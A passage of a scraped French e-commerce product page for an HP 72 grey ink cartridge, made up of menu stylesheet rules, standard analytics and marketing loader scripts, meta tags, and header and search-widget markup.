    .layout_layout4 .mm_menus_li.active > a,
    #header .layout_layout4 .mm_menus_li:hover > a,
    .layout_layout4:hover .ybc-menu-vertical-button,
    #header .layout_layout4 .mm_menus_li.active > a{color: #ffffff;}
    
    .layout_layout4:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #ffffff;
    }
    
    .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li.active > a,
    .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li:hover > span, 
    .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li.active > span,
    #header .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li:hover > a, 
    #header .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li.active > a,
    .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    #header .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .ets_mm_megamenu.layout_layout4.ybc_vertical_menu:hover,
    #header .layout_layout4 .mm_menus_li:hover > span, 
    #header .layout_layout4 .mm_menus_li.active > span{
        background-color: #ec4249;
    }
    .layout_layout4 .ets_mm_megamenu_content {
      border-bottom-color: #ec4249;
    }
    
    .layout_layout4.ets_mm_megamenu .mm_columns_ul,
    .ybc_vertical_menu.layout_layout4 .mm_menus_ul .mm_menus_li:hover a::before,
    .layout_layout4.ybc_vertical_menu .mm_menus_ul{
        background-color: #ffffff;
    }
    #header .layout_layout4 .ets_mm_block_content a,
    .layout_layout4.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout4.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout4 .ets_mm_block_content p{
        color: #666666;
    }
    
    .layout_layout4 .mm_columns_ul h1,
    .layout_layout4 .mm_columns_ul h2,
    .layout_layout4 .mm_columns_ul h3,
    .layout_layout4 .mm_columns_ul h4,
    .layout_layout4 .mm_columns_ul h5,
    .layout_layout4 .mm_columns_ul h6,
    .layout_layout4 .mm_columns_ul .ets_mm_block > h1 a,
    .layout_layout4 .mm_columns_ul .ets_mm_block > h2 a,
    .layout_layout4 .mm_columns_ul .ets_mm_block > h3 a,
    .layout_layout4 .mm_columns_ul .ets_mm_block > h4 a,
    .layout_layout4 .mm_columns_ul .ets_mm_block > h5 a,
    .layout_layout4 .mm_columns_ul .ets_mm_block > h6 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > h1 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > h2 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > h3 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > h4 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > h5 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > h6 a,
    .layout_layout4 .mm_columns_ul .h1,
    .layout_layout4 .mm_columns_ul .h2,
    .layout_layout4 .mm_columns_ul .h3,
    .layout_layout4 .mm_columns_ul .h4,
    .layout_layout4 .mm_columns_ul .h5,
    .layout_layout4 .mm_columns_ul .h6{
        color: #414141;
    }
    
    .layout_layout4 li:hover > a,
    .layout_layout4 li > a:hover,
    .layout_layout4 .mm_tabs_li.open .mm_tab_toggle_title,
    .layout_layout4 .mm_tabs_li.open .mm_tab_toggle_title a,
    .layout_layout4 .mm_tabs_li:hover .mm_tab_toggle_title,
    .layout_layout4 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout4 .mm_tabs_li.open .mm_tab_toggle_title,
    #header .layout_layout4 .mm_tabs_li.open .mm_tab_toggle_title a,
    #header .layout_layout4 .mm_tabs_li:hover .mm_tab_toggle_title,
    #header .layout_layout4 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout4 li:hover > a,
    .layout_layout4.ybc_vertical_menu .mm_menus_li > a,
    .layout_layout4.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout4.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout4 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout4 li > a:hover{color: #ec4249;}
    
    /* end layout 4*/
    
    
    
    
    /* Layout 5*/
    .ets_mm_megamenu.layout_layout5{
        background-color: #f6f6f6;
    }
    .ets_mm_megamenu.layout_layout5:not(.ybc_vertical_menu) .mm_menus_ul{
         background: #f6f6f6;
    }
    
    #header .layout_layout5:not(.ybc_vertical_menu) .mm_menus_li > a,
    .layout_layout5 .ybc-menu-vertical-button,
    .layout_layout5 .mm_extra_item *{
        color: #333333
    }
    .layout_layout5 .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #333333
    }
    .layout_layout5 .mm_menus_li:hover > a, 
    .layout_layout5 .mm_menus_li.active > a,
    .layout_layout5 .mm_extra_item button[type="submit"]:hover i,
    #header .layout_layout5 .mm_menus_li:hover > a,
    #header .layout_layout5 .mm_menus_li.active > a,
    .layout_layout5:hover .ybc-menu-vertical-button{
        color: #ec4249;
    }
    .layout_layout5:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #ec4249;
    }
    
    .layout_layout5 .mm_menus_li > a:before{background-color: #ec4249;}
    

    .layout_layout5:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    #header .layout_layout5:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .ets_mm_megamenu.layout_layout5.ybc_vertical_menu:hover,
    #header .layout_layout5 .mm_menus_li:hover > a{
        background-color: ;
    }
    
    .layout_layout5.ets_mm_megamenu .mm_columns_ul,
    .ybc_vertical_menu.layout_layout5 .mm_menus_ul .mm_menus_li:hover a::before,
    .layout_layout5.ybc_vertical_menu .mm_menus_ul{
        background-color: #ffffff;
    }
    #header .layout_layout5 .ets_mm_block_content a,
    .layout_layout5.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout5.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout5 .ets_mm_block_content p{
        color: #333333;
    }
    
    .layout_layout5 .mm_columns_ul h1,
    .layout_layout5 .mm_columns_ul h2,
    .layout_layout5 .mm_columns_ul h3,
    .layout_layout5 .mm_columns_ul h4,
    .layout_layout5 .mm_columns_ul h5,
    .layout_layout5 .mm_columns_ul h6,
    .layout_layout5 .mm_columns_ul .ets_mm_block > h1 a,
    .layout_layout5 .mm_columns_ul .ets_mm_block > h2 a,
    .layout_layout5 .mm_columns_ul .ets_mm_block > h3 a,
    .layout_layout5 .mm_columns_ul .ets_mm_block > h4 a,
    .layout_layout5 .mm_columns_ul .ets_mm_block > h5 a,
    .layout_layout5 .mm_columns_ul .ets_mm_block > h6 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > h1 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > h2 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > h3 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > h4 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > h5 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > h6 a,
    .layout_layout5 .mm_columns_ul .h1,
    .layout_layout5 .mm_columns_ul .h2,
    .layout_layout5 .mm_columns_ul .h3,
    .layout_layout5 .mm_columns_ul .h4,
    .layout_layout5 .mm_columns_ul .h5,
    .layout_layout5 .mm_columns_ul .h6{
        color: #414141;
    }
    
    .layout_layout5 li:hover > a,
    .layout_layout5 li > a:hover,
    .layout_layout5 .mm_tabs_li.open .mm_tab_toggle_title,
    .layout_layout5 .mm_tabs_li.open .mm_tab_toggle_title a,
    .layout_layout5 .mm_tabs_li:hover .mm_tab_toggle_title,
    .layout_layout5 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout5 .mm_tabs_li.open .mm_tab_toggle_title,
    #header .layout_layout5 .mm_tabs_li.open .mm_tab_toggle_title a,
    #header .layout_layout5 .mm_tabs_li:hover .mm_tab_toggle_title,
    #header .layout_layout5 .mm_tabs_li:hover .mm_tab_toggle_title a,
    .layout_layout5.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout5 li:hover > a,
    .layout_layout5.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout5.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout5 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout5 li > a:hover{color: #ec4249;}
    
    /*end layout 5*/
}


@media (max-width: 767px){
    .ybc-menu-vertical-button,
    .transition_floating .close_menu, 
    .transition_full .close_menu{
        background-color: #000000;
        color: #ffffff;
    }
    .transition_floating .close_menu *, 
    .transition_full .close_menu *,
    .ybc-menu-vertical-button .icon-bar{
        color: #ffffff;
    }

    .close_menu .icon-bar,
    .ybc-menu-vertical-button .icon-bar {
      background-color: #ffffff;
    }
    .mm_menus_back_icon{
        border-color: #ffffff;
    }
    
    .layout_layout1 .mm_menus_li:hover > a, 
    .layout_layout1 .mm_menus_li.menu_hover > a,
    #header .layout_layout1 .mm_menus_li.menu_hover > a,
    #header .layout_layout1 .mm_menus_li:hover > a{
        color: #ec4249;
    }
    .layout_layout1 .mm_has_sub.mm_menus_li:hover .arrow::before{
        /*border-color: #ec4249;*/
    }
    
    
    .layout_layout1 .mm_menus_li:hover > a,
    .layout_layout1 .mm_menus_li.menu_hover > a,
    #header .layout_layout1 .mm_menus_li.menu_hover > a,
    #header .layout_layout1 .mm_menus_li:hover > a{
        background-color: #ffffff;
    }
    .layout_layout1 li:hover > a,
    .layout_layout1 li > a:hover,
    #header .layout_layout1 li:hover > a,
    #header .layout_layout1 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout1 li > a:hover{
        color: #ec4249;
    }
    
    /*------------------------------------------------------*/
    
    
    .layout_layout2 .mm_menus_li:hover > a, 
    #header .layout_layout2 .mm_menus_li:hover > a{color: #ffffff;}
    .layout_layout2 .mm_has_sub.mm_menus_li:hover .arrow::before{
        border-color: #ffffff;
    }
    
    .layout_layout2 .mm_menus_li:hover > a,
    #header .layout_layout2 .mm_menus_li:hover > a{
        background-color: #50b4df;
    }
    .layout_layout2 li:hover > a,
    .layout_layout2 li > a:hover,
    #header .layout_layout2 li:hover > a,
    #header .layout_layout2 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout2 li > a:hover{color: #fc4444;}
    
    /*------------------------------------------------------*/
    
    

    .layout_layout3 .mm_menus_li:hover > a, 
    #header .layout_layout3 .mm_menus_li:hover > a{
        color: #ffffff;
    }
    .layout_layout3 .mm_has_sub.mm_menus_li:hover .arrow::before{
        border-color: #ffffff;
    }
    
    .layout_layout3 .mm_menus_li:hover > a,
    #header .layout_layout3 .mm_menus_li:hover > a{
        background-color: #000000;
    }
    .layout_layout3 li:hover > a,
    .layout_layout3 li > a:hover,
    #header .layout_layout3 li:hover > a,
    #header .layout_layout3 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout3 li > a:hover,
    .layout_layout3 .has-sub .ets_mm_categories li > a:hover,
    #header .layout_layout3 .has-sub .ets_mm_categories li > a:hover{color: #fc4444;}
    
    
    
    /*------------------------------------------------------*/
    
    
    .layout_layout4 .mm_menus_li:hover > a, 
    #header .layout_layout4 .mm_menus_li:hover > a{
        color: #ffffff;
    }
    
    .layout_layout4 .mm_has_sub.mm_menus_li:hover .arrow::before{
        border-color: #ffffff;
    }
    
    .layout_layout4 .mm_menus_li:hover > a,
    #header .layout_layout4 .mm_menus_li:hover > a{
        background-color: #ec4249;
    }
    .layout_layout4 li:hover > a,
    .layout_layout4 li > a:hover,
    #header .layout_layout4 li:hover > a,
    #header .layout_layout4 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout4 li > a:hover{color: #ec4249;}
    
    
    /*------------------------------------------------------*/
    
    
    .layout_layout5 .mm_menus_li:hover > a, 
    #header .layout_layout5 .mm_menus_li:hover > a{color: #ec4249;}
    .layout_layout5 .mm_has_sub.mm_menus_li:hover .arrow::before{
        border-color: #ec4249;
    }
    
    .layout_layout5 .mm_menus_li:hover > a,
    #header .layout_layout5 .mm_menus_li:hover > a{
        background-color: ;
    }
    .layout_layout5 li:hover > a,
    .layout_layout5 li > a:hover,
    #header .layout_layout5 li:hover > a,
    #header .layout_layout5 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout5 li > a:hover{color: #ec4249;}
    
    /*------------------------------------------------------*/
    
    
    
    
}

















</style>

  <script type="text/javascript">
    (window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');
    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
      (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
      m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
    })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

          ga('create', 'UA-186288670-2', 'auto');
                  ga('set', 'anonymizeIp', true);
              ga('send', 'pageview');
        ga('require', 'ec');
  </script>

 <script type="text/javascript">
            
        document.addEventListener('DOMContentLoaded', function() {
            if (typeof GoogleAnalyticEnhancedECommerce !== 'undefined') {
                var MBG = GoogleAnalyticEnhancedECommerce;
                MBG.setCurrency('EUR');
                MBG.add({"id":22537511,"name":"lexmark-40x8401-extension-de-garantie-et-support","category":"accueil","brand":"lexmark","variant":"","type":"typical","position":"0","quantity":1,"list":"product","url":"https%3A%2F%2Fshop-printer.fr%2Faccueil%2F22537511-lexmark-40x8401-extension-de-garantie-et-support-4110-eur.html","price":49.83},'',true);MBG.addProductClick({"id":22537511,"name":"lexmark-40x8401-extension-de-garantie-et-support","category":"accueil","brand":"lexmark","variant":"","type":"typical","position":"0","quantity":1,"list":"product","url":"https%3A%2F%2Fshop-printer.fr%2Faccueil%2F22537511-lexmark-40x8401-extension-de-garantie-et-support-4110-eur.html","price":49.83});
            }
        });
        
    </script>

	<!-- Google Tag Manager -->
	<script>
	var properties = {};
    properties.property_id = gtm_id;
	(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer', gtm_id);</script>
	<!-- End Google Tag Manager -->


  <link rel="prefetch" href="https://www.paypal.com/sdk/js?client-id=AXjYFXWyb4xJCErTUDiFkzL0Ulnn-bMm4fal4G-1nQXQ1ZQxp06fOuE7naKUXGkq2TZpYSiI9xXbs4eo&amp;merchant-id=0&amp;currency=EUR&amp;intent=capture&amp;commit=false&amp;vault=false&amp;integration-date=2022-14-06&amp;enable-funding=paylater&amp;components=marks,funding-eligibility" as="script">
    	<script type="text/javascript">
				var lineven_rlp = {"datas":{"refresh_mode":"NOTHING","refresh_delay":"300","partners_reviews_module":false,"partners_reviews_module_grade_url":""},"id":"131","name":"relatedproducts","is_debug_mode":0,"is_test_mode":0,"ajax":{"id_guest":8375650,"id_customer":0,"customer_token":"da39a3ee5e6b4b0d3255bfef95601890afd80709","guest_token":"7cec83920d41bc7c8d1555fee5fbd95f1e071504"},"urls":{"service_dispatcher_url":"https:\/\/shop-printer.fr\/module\/relatedproducts\/servicedispatcher","service_dispatcher_ssl_url":"https:\/\/shop-printer.fr\/module\/relatedproducts\/servicedispatcher","short_url":"modules\/relatedproducts\/","base_url":"\/modules\/relatedproducts\/","css_url":"\/modules\/relatedproducts\/views\/css\/","cart_url":"https:\/\/shop-printer.fr\/panier?action=show","order_url":"https:\/\/shop-printer.fr\/commande"}};
			</script>

    <script type="text/javascript">
        //<![CDATA[
        var baseDir = 'https://shop-printer.fr/';
        //]]>
    </script>

<script type="text/javascript">
    (function() {
        window.sib = {
            equeue: [],
            client_key: "uhrf0gm8n24dz6kqbmy1m3yx"
        };

    
        window.sendinblue = { } ;
        for (var j = ['track', 'identify', 'trackLink', 'page'], i = 0; i < j.length; i++) {
            (function(k) {
                window.sendinblue[k] = function() {
                    var arg = Array.prototype.slice.call(arguments);
                    (window.sib[k] || function() {
                        var t = { } ;
                        t[k] = arg;
                        window.sib.equeue.push(t);
                    })(arg[0], arg[1], arg[2]);
                };
            })(j[i]);
        }
        var n = document.createElement("script"),
            i = document.getElementsByTagName("script")[0];
        n.type = "text/javascript", n.id = "sendinblue-js", n.async = !0, n.src = "https://sibautomation.com/sa.js?plugin=prestashop&key=" + window.sib.client_key, i.parentNode.insertBefore(n, i), window.sendinblue.page();
    })();
</script>




    
  <meta property="og:type" content="product">
  <meta property="og:url" content="https://shop-printer.fr/consommables-pour-imprimantes/859690-cartouche-gris-hp-72-c9374a-7180-eur-0808736779845.html?page=1">
  <meta property="og:title" content="Cartouche Gris HP 72 - C9374A - Livraison en 24 à 72 heures">
  <meta property="og:site_name" content="Shop-Printer">
  <meta property="og:description" content="Optimisez la qualité d’impression de votre imprimante HP avec la cartouche d’encre gris HP 72. Cette cartouche est économique et facile à installer – Livraison gratuite à partir de 49€.">
  <meta property="og:image" content="https://shop-printer.fr/26697-large_default/cartouche-gris-hp-72-c9374a-7180-eur.jpg">
      <meta property="product:pretax_price:amount" content="86.0085">
    <meta property="product:pretax_price:currency" content="EUR">
    <meta property="product:price:amount" content="103.21">
    <meta property="product:price:currency" content="EUR">
    
  </head>

  <body id="product" class="lang-fr country-fr currency-eur layout-full-width page-product tax-display-enabled product-id-859690 product-cartouche-gris-hp-72-c9374a product-id-category-301 product-id-manufacturer-3 product-id-supplier-1 product-on-sale product-available-for-order">

    
      
    

    <main>
      
              

      <header id="header">
        
          
<div class="header-layer header-layer1">
  <div class="container">
    <div class="row">
        <div class="col-12 col-lg-5 header-message-info">
            <span class="p">
                Le spécialiste de la vente d&#039;imprimantes et de consommables
            </span>
        </div>
        <div class="col-12 col-lg-7 d-none d-lg-block header-menu-info">
            <ul class="nav navbar-nav nav-info-menu">
                                <li class="menu-item">
                    <a href="/nousconnaitre" class="p">Nous connaitre</a>
                </li>
                                                    <li class="menu-item">
                        <a href="/livraison" class="p">Livraison</a>
                    </li>
                                                    <li class="menu-item">
                        <a href="/nous-contacter" class="p">Nous contacter</a>
                    </li>
                                                    <li class="menu-item">
                        <a target="_blank" href="/blog" class="p">Blog</a>
                    </li>
                            </ul>
        </div>
    </div>
</div>
</div>



<div class="header-layer header-layer2">
  <div class="container">
    <div class="row">
      <div class="col-12 col-lg-6 d-flex align-items-center">
        <div class="header-logo">
                      <a href="https://shop-printer.fr/">
              <img class="header-logo__img" src="/themes/printerre-theme/assets/img/logo-shop-printer/logo_shop-printer.svg" alt="Shop-Printer">
              </a>
                      </div>

          <div class="search-widget--desktop">
            <div class="search-widget-grwlgalgoliasearchapi">
  <div class="container-global-search"
       data-brandplaceholder="Search....."
       data-noproducts="No results..."
       data-showmore="Afficher plus"
       data-showless="Montrer moins"
       data-btnadd="Ajouter au panier"
       data-btnread="En savoir plus"
       data-clearrefinements="Effacer mes filtres"
       data-orderplaceholder="Trier par : Pertinence"
       data-az="Nom, de A à Z"
       data-za="Nom, de Z à A"
       data-product-many="Produits trouvés"
       data-product-one="Produit trouvé"

       data-manufacturer_list="Marques"
       data-categories_list="Catégories"
       data-price_amount_list="Prix"
       data-caracteristiques_iso_format_series_a_a0a9_list="Type"

List of facets to be translated

       data-associated_categories_name_list="Catégorie"
       data-caracteristiques_capacite_d_alimentation_totale_list="Capacite d'alimentation totale"
       data-caracteristiques_capacite_de_sortie_totale_list="Capacite de sortie_totale"
       data-caracteristiques_capacite_du_carton_principal_list="Capacite du carton principal"
       data-caracteristiques_capacite_maximale_list="Capacite maximale"
       data-caracteristiques_cartouche_de_sauvegarde_list="Cartouche de sauvegarde"
       data-caracteristiques_certificats_de_durabilite_list="Certificats de durabilite"
       data-caracteristiques_compatibilite_list="Compatibilite"
       data-caracteristiques_configuration_minimale_du_systeme_list="Configuration minimale du systeme"
       data-caracteristiques_consommation_electrique_moyenne_en_mode_impression_list="Consommation electrique moyenne en mode impression"
       data-caracteristiques_couleur_list="Couleur"
       data-caracteristiques_couleur_du_produit_list="Couleur du produit"
       data-caracteristiques_couleurs_d_impression_list="Couleurs d'impression"
       data-caracteristiques_couleurs_des_cartouches_d_impression_list="Couleurs des cartouches d impression"
       data-caracteristiques_cycle_de_service_maximum_list="Cycle de service maximum"
       data-caracteristiques_dimensions_de_la_caisse_ou_du_carton_grand_format_l_x_p_x_h_list="Dimensions de la caisse ou du carton grand format"
       data-caracteristiques_dimensions_de_la_palette_l_x_p_x_h_list="Dimensions de la palette"
       data-caracteristiques_dimensions_du_colis_lxpxh_list="Dimensions du colis"
       data-caracteristiques_dimensions_lxpxh_list="Dimensions"
       data-caracteristiques_ecran_list="Ecran"
       data-caracteristiques_ethernetlan_list="Ethernetlan"
       data-caracteristiques_format_d_impression_maximale_list="Format d'impression maximale"
       data-caracteristiques_frequence_d_entree_ac_list="Frequence d entree ac"
       data-caracteristiques_frequence_du_processeur_list="Frequence du processeur"
       data-caracteristiques_hauteur_de_la_palette_ru_list="Hauteur de la palette ru"
       data-caracteristiques_hauteur_de_palette_list="Hauteur de palette"
       data-caracteristiques_hauteur_du_colis_list="Hauteur du colis"
       data-caracteristiques_impression_recto-verso_list="Impression recto verso"
       data-caracteristiques_interfaces_standards_list="Interfaces standards"
       data-caracteristiques_iso_format_series_a_a0a9_list="Iso format series a"
       data-caracteristiques_iso_formats_series-b_b0b9_list="Iso formats series b"
       data-caracteristiques_langues_de_la_description_de_page_list="Langues de la description de page"
       data-caracteristiques_largeur_de_la_palette_ru_list="Largeur de la palette ru"
       data-caracteristiques_largeur_de_palette_list=" Largeur de palette"
       data-caracteristiques_largeur_du_colis_list="Largeur du colis"
       data-caracteristiques_longueur_de_la_palette_ru_list="Longueur de la palette ru"
       data-caracteristiques_longueur_de_palette_list="Longueur de palette"
       data-caracteristiques_memoire_interne_list="Memoire interne"
       data-caracteristiques_memoire_interne_maximale_list="Memoire interne maximale"
       data-caracteristiques_niveau_de_pression_sonore_impression_list="Niveau de pression sonore impression"
       data-caracteristiques_nombre_de_cartouches_d_impression_list="Nombre de cartouches d impression"
       data-caracteristiques_nombre_de_pages_imprimees_list="Nombre de pages imprimees"
       data-caracteristiques_pays_d_origine_list="Pays d origine"
       data-caracteristiques_poids_list="Poids"
       data-caracteristiques_poids_a_vide_list="Poids a vide"
       data-caracteristiques_poids_de_la_palette_list="Poids de la palette"
       data-caracteristiques_poids_du_carton_principal_list="Poids du carton principal"
       data-caracteristiques_poids_du_paquet_list="Poids du paquet"
       data-caracteristiques_poids_du_support_de_bac_papier_list="Poids du support de bac papier"
       data-caracteristiques_profondeur_du_colis_list="Profondeur du colis"
       data-caracteristiques_protocoles_de_gestion_list="Protocoles de gestion"
       data-caracteristiques_quantite_list="Quantite"
       data-caracteristiques_quantite_par_boite_list="Quantite par boite"
       data-caracteristiques_quantite_par_couche_list="Quantite par couche"
       data-caracteristiques_quantite_par_niveau_de_palette_ru_list="Quantite par niveau de palette ru"
       data-caracteristiques_quantite_par_palette_list="Quantite par palette"
       data-caracteristiques_quantite_par_palette_ru_list="Quantite par palette ru"
       data-caracteristiques_reseau_pret_a_l_usage_list="Reseau pret a l usage"
       data-caracteristiques_resolution_maximale_list="Resolution maximale"
       data-caracteristiques_securite_list="Securite"
       data-caracteristiques_systemes_d_exploitation_compatibles_list="Systemes d'exploitation compatibles"
       data-caracteristiques_taille_de_la_tete_d_impression_list="Taille de la tete d'impression"
       data-caracteristiques_taille_de_papier_de_serie_a_iso_maximum_list="Taille de papier de serie a iso maximum"
       data-caracteristiques_taux_d_humidite_de_fonctionnement_list="Taux d'humidite de fonctionnement"
       data-caracteristiques_taux_d_humidite_relative_stockage_list="Taux d'humidite relative stockage"
       data-caracteristiques_technologie_d_impression_list="Technologie d'impression"
       data-caracteristiques_temperature_hors_fonctionnement_list="Temperature hors fonctionnement"
       data-caracteristiques_temps_de_prechauffage_list="Temps de prechauffage"
       data-caracteristiques_tension_d_entree_ac_list="Tension d'entree ac"
       data-caracteristiques_type_list="Type"
       data-caracteristiques_type_d_encre_list="Type d'encre"
       data-caracteristiques_type_d_impression_list="Type d'impression"
       data-caracteristiques_type_de_cartouche_d_encre_list="Type de cartouche d encre"
       data-caracteristiques_type_de_produit_list="Type de produit"
       data-caracteristiques_type_de_support_du_bac_papier_list="Type de support du bac papier"
       data-caracteristiques_types_de_bac_multi-usage_list="Types de bac multi usage"
       data-caracteristiques_vitesse_d_impression_couleur_qualite_normale_a4us_letter_list="Vitesse d'impression couleur qualite normale a4us letter"
       data-caracteristiques_vitesse_d_impression_noir_qualite_normale_a4us_letter_list="Vitesse d'impression noir qualite normale a4us letter"
       data-caracteristiques_wifi_list="Wifi"
       data-category_id_list="Category id"
       data-category_name_list="Category name"
       data-formated_regular_price_list="Regular price"
       data-formatted_price_tax_exc_list="Price tax exc"
       data-id_categories_list="Category id"
       data-id_manufacturer_list="Manufacturer id"
       data-manufacturer_list="Manufacturer"
       data-price_list="Prix"
       data-price_tax_exc_list="Price tax exc"
       data-prod_id_list="Prod id reference"
       data-caracteristiques_multifonction_list="Multifonction"
       data-caracteristiques_format_papier_list="Format papier"
       data-caracteristiques_connectivites_list="Connectivités"

  >
        <div class="container-fluid top-ais-InstantSearch">
      <div class="box-input-top-searchbox"
           data-list-placeholder="Rechercher votre imprimante ou votre consommable; Rechercher votre imprimante ou votre consommable"></div>
      <div class="searchbox-container-results">
        <div class="searchbox-container-panels">
          <div>
              <div class="box--suggestion container">
                <h3 class="title-sugestion">Catégories</h3>
                <div class="box-hits-top-sugestion"></div>
              </div>

              <div class="box--list-hists container">
                <h3 class="title-list-hits">
                  Produits
                </h3>
                <span class="box-stats-top"></span>
              </div>

            <div class="row">

              <div class="col-lg-3 box-left-panel box-mega-container box-filters__container"
                id="box-aa-input-container--instantsearch">
                <div class="box-container-widgets">
                  <div class="box-list-filters">
                    <span class="label">Mes filtres</span>
                    <div class="box-clear-current-refinements-list-top"></div>
                  </div>
                  <div class="box-current-refinements-list-top"></div>
                </div>
              </div>
              <div class="col-lg-9 box-aa-content-results" id="box-aa-content-results">
                <div class="box-sort-by-widget">
                  <div class="box-stats-container">
                  </div>
                  <div id="box-sort-by-top" class="box-ais-SortBy box-sort-by-top"></div>

                </div>
                <div class="box-hits-top"></div>
                <div class="box-pagination-top"></div>

              </div>

            </div>

          </div>

          <div class="filter-button-container-search">
            <button type="button" class="filter-button-search btn" id="filter-button-search">
                <span>
                    <i></i> <i></i> <i></i>
                </span>
                <span class="filter-button__text-uno-search active">Filtre</span>
                <span class="filter-button__text-dos-search">Appliquer le filtre</span>
            </button>
          </div>

        </div>
      </div>
    </div>
      </div>
</div>

          </div>

        </div>
        <div class="col-12 col-lg-6 d-flex align-items-center">
          <div class="phone-and-chat-info phone-and-chat-info--header">
            <p>
                    <a href="https://reprisecartouches.fr/" target="_blank" class="btn btn-secondary link-external desktop" data-classmobile="btn btn-secondary mobile">
		<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 20 20" style="width: 18px;" xml:space="preserve">		
			<g id="Grupo_728" transform="translate(-17.368 -15.511)">
				<path id="Trazado_1060" fill="#05BC71" class="st0" d="M27.4,15.8c-5.4,0-9.8,4.4-9.8,9.8s4.4,9.8,9.8,9.8c5.4,0,9.7-4.4,9.7-9.8c0,0,0,0,0,0
					C37.1,20.1,32.7,15.8,27.4,15.8z M27.5,23.6c0.2,0,0.3,0.2,0.4,0.4v0.8c0,0.2-0.2,0.3-0.4,0.4h-2.6v0.6h2.6c0.2,0,0.3,0.2,0.4,0.4
					v0.8c0,0.2-0.2,0.3-0.4,0.4h-2.4c0.2,0.8,0.8,1.5,1.6,1.8c0.7,0.2,1.4,0.2,2.1,0.1c0.4-0.1,0.7-0.2,1.1-0.3c0.2-0.1,0.5,0,0.6,0.2
					c0,0,0,0,0,0.1c0.2,0.3,0.3,0.6,0.4,0.9c0.1,0.2,0.1,0.5-0.4,0.6c-0.3,0.2-0.6,0.3-0.9,0.4c-1.2,0.3-2.4,0.3-3.5-0.1
					c-1.3-0.5-2.4-1.5-2.9-2.8c-0.1-0.3-0.2-0.5-0.2-0.8H22c-0.2,0-0.3-0.2-0.4-0.4V26c0-0.2,0.2-0.3,0.4-0.4h0.9v-0.6H22
					c-0.2,0-0.3-0.2-0.4-0.4V24c0-0.2,0.2-0.3,0.4-0.4h1.2l0.1-0.1c0.3-1,0.9-1.9,1.7-2.5c0.6-0.5,1.4-0.8,2.2-0.9
					c1.2-0.2,2.3,0,3.4,0.4c0.1,0.1,0.2,0.1,0.2,0.1c0.2,0.1,0.4,0.3,0.3,0.6c0,0,0,0,0,0.1c-0.2,0.3-0.3,0.6-0.4,0.9
					c-0.1,0.3-0.2,0.4-0.5,0.3c-0.4-0.1-0.7-0.2-1.1-0.3c-0.8-0.2-1.6-0.2-2.3,0.1c-0.6,0.3-1.1,0.8-1.4,1.4L27.5,23.6z"/>
			</g>
		</svg>
      <span>
        Je vends mes cartouches vides
      </span>
    </a>
    Appelez-nous <a href="tel:01 83 83 46 00" class="custom-link">01 83 83 46 00</a>
            <br>
        Ou <a href="#" class="custom-link open-chat-zend">Chat en ligne</a>
    
            </p>
          </div>
          <div class="header-icons">
              
              <div id="_desktop_user_info">
  <div class="user-info">
          <a
        class="header-icon"
        href="https://shop-printer.fr/mon-compte"
        title="Identifiez-vous"
        rel="nofollow"
      >
